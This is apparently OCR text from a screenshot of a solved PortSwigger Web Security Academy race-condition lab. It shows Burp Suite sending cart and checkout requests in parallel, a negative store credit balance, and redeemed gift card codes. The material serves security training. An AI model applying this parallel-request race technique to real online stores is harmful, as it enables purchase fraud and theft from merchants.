 Multi-endpoint race
https://0a7f001e0429b5e1c3755818003f00a2.web-security-academy.net...
Academy
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
-$1257.00
Home | My account | 2 | Log out
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Update email
Gift cards
Please enter the gift card code
Redeem
Valid Gift Cards
UjBbw6YQnb
0FVIFJZH5B
Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions JSON Web Tokens JWT Editor
Buy gift card 2 Add gift card × Checkout × Buy jacket 2 Add jacket ×
Checkout ×
Send group (parallel) Cancel < > Target: https://0a7f001e0429b5e... HTTP/2
Request
P Raw Hex \n
1 POST /cart/checkout HTTP/2
2 Host:
0a7f001e0429b5e1c3755818003f00a2.web-security-academy.net
3 Cookie: session=tjvArGdoHi3hfaawXi0OEvwjvDwX5gJZ
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a7f001e0429b5e1c3755818003f00a2.web-security-acade
my.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7f001e0429b5e1c3755818003f00a2.web-security-acade
my.net/cart
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=sV3QsTYpBBjNkcZY4Lew2qhllDY4ScW9
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Your cart is empty"
Search... 0 highlights
Inspector
Done
142 bytes | 2,884 millis | 2/2